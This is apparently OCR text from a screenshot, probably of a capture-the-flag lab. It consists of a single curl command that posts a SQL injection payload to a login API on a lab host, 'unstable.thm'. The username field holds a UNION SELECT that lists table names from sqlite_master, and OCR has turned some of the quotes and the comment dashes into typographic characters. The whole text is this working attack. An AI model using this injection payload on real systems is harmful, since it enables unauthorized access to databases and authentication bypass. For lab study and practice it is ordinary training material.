
curl -X POST
‘http://unstable.thm/api/login’ -d
« username=admin’ UNION SELECT
1,group_concat(tbl_name) from
sqlite_master where type=’table’ and
tbl_name not like ‘sqlite_%’–
&password=admin »